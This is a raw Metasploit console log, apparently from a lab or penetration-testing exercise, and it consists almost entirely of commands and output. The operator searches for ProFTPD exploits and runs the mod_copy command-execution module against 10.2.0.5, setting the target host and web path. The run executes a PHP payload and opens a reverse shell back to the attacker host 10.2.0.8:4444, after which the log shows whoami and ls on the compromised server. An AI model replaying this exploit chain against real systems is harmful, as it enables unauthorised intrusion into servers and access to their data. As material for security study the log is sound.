 msf > search ProFTPD mod_copy
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer
Overflow (FreeBSD)
exploit/linux/ftp/proftp_sreplace 2006-11-26 great ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow
(Linux)
exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer
Overflow (Linux)
exploit/linux/misc/netsupport_manager_agent 2011-01-08 average NetSupport Manager Agent Remote Buffer Overf
low
exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent ProFTPD-1.3.3c Backdoor Command Execution
exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent ProFTPD 1.3.5 Mod_Copy Command Execution
msf > use exploit/unix/ftp/proftpd_modcopy_exec
msf exploit(unix/ftp/proftpd_modcopy_exec) > set RHOST 10.2.0.5
RHOST => 10.2.0.5
msf exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 10.2.0.8:4444
[*] 10.2.0.5:80 - 10.2.0.5:21 - Connected to FTP server
[*] 10.2.0.5:80 - 10.2.0.5:21 - Sending copy commands to FTP server
[*] 10.2.0.5:80 - Executing PHP payload /LBQLOp.php
[*] Command shell session 1 opened (10.2.0.8:4444 -> 10.2.0.5:40960) at 2023-03-24 05:53:07 -0700
whoami
www-data
ls
LBQLOp.php
chat
drupal
payroll_app.php
phpmyadmin